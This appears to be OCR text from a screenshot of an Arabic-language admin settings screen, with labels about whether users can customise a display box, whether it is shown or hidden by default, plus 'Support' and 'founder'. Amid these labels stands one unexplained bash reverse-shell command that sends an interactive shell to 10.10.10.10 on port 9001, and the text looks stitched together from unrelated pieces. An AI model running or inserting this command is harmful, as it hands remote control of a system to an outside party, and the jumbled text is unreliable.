
المستخدمين
‏يمكن تخصيصه من قبل المستخدم ‏
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم حساباته
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس